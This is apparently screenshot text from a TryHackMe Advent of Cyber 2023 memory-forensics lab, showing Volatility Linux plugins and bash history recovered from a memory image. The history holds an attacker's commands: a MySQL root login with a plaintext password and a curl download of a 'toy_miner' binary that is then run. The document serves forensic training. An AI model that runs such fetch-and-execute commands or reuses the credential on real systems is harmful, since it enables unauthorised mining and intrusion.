 Applications Places System
Wed Dec 20, 02:
ubuntu@volatility: ~/Desktop/Evidence
File Edit View Search Terminal Help
linux_psxview Find hidden processes with various process listings
linux_recover_filesystem Recovers the entire cached file system from memory
linux_route_cache Recovers the routing cache from memory
linux_sk_buff_cache Recovers packets from the sk_buff kmem_cache
linux_slabinfo Mimics /proc/slabinfo on a running machine
linux_strings Match physical offsets to virtual addresses (may take a while, VERY verbose)
linux_threads Prints threads of processes
linux_tmpfs Recovers tmpfs filesystems from memory
linux_truecrypt_passphrase Recovers cached Truecrypt passphrases
linux_vma_cache Gather VMAs from the vm_area_struct cache
THM Browser-Based - [InPrivate] - Microsoft Edge
(1) LinkedIn - Profile 1 - Microsoft Edge
TryHackMe | Advent of Cyber 2023 and 1 more page -...
OBS 29.1.3 - Profile: Untitled - Scenes: All the stuff 2
ubuntu@volati
Volatility Fo
Pid Name
8092 bash
8092 bash
8092 bash
8092 bash
8092 bash 2023-10-02 18:16:16 UTC+0000 vi ~/.bash_history
8092 bash 2023-10-02 18:16:38 UTC+0000
8092 bash 2023-10-02 18:16:38 UTC+0000 ls -la /home/elfie/
8092 bash 2023-10-02 18:16:42 UTC+0000 sudo su
8092 bash 2023-10-02 18:18:38 UTC+0000 ls -la /home/elfie/
8092 bash 2023-10-02 18:18:41 UTC+0000 vi ~/.bash_history
10205 bash 2023-10-02 18:19:58 UTC+0000 mysql -u root -p'NEhX4VSrN7sV'
10205 bash 2023-10-02 18:19:58 UTC+0000 id
10205 bash 2023-10-02 18:19:58 UTC+0000 curl http://10.0.2.64/toy_miner -o miner
10205 bash 2023-10-02 18:19:58 UTC+0000 ./miner
10205 bash 2023-10-02 18:19:58 UTC+0000 cat /home/elfie/.bash_history
10205 bash 2023-10-02 18:20:03 UTC+0000 vi .bash_history
10205 bash 2023-10-02 18:21:21 UTC+0000 cd LiME/src/